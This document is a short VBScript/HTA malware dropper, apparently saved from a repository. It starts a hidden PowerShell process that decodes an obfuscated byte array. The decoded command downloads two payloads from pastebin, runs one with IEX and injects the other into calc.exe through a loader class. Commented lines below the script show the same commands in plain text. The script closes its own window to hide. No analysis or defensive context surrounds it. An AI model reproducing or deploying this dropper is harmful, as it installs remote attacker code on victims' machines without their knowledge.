 <script language="VBScript">
Set WShell = CreateObject("WScript.Shell")
WShell.Run "Powershell.exe" + Space(1) + "$LOLO=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,"
& "78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,"
& "111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,"
& "115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,112,97,115,116,101,98,105,110,46,99,111,109,47,114,97,119,47,48,114,104,65,"
& "112,112,70,113,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,"
& "109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,"
& "115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,115,58,47,47,112,97,115,116,101,98,105,110,46,99,111,109,47,114,97,119,47,114,106,102,107,51,106,57,109,39,41,46,114,101,112,108,97,99,"
& "101,40,39,64,33,39,44,39,48,120,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,99,97,108,99,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($LOLO)|IEX", vbHide
'[void] [System.Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');
'$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/0rhAppFq')|IEX;
'[Byte[]]$f=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/rjfk3j9m').replace('@!','0x')|IEX;[k.Hackitup]::exe('calc.exe',$f)
self.close
</script>